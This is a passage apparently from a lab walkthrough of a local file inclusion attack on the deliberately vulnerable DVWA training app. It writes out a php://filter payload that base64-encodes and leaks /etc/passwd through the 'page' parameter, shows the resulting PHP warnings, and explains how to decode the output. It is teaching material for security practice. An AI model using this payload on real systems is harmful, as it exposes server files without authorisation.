 php://filter/convert.base64-encode/resource=/etc/passwd
When we load the page, we see a long string of base64 encoded data.
10.10.0.50/dvwa/vulnerabilities/fi/?page=php://filter/convert.b 110%
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:1) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
All we have to do now is decode it to view the contents. We can either use an online
base64 decoder or simply echo the string in the terminal and pipe it through
base64, using the -d flag to decode.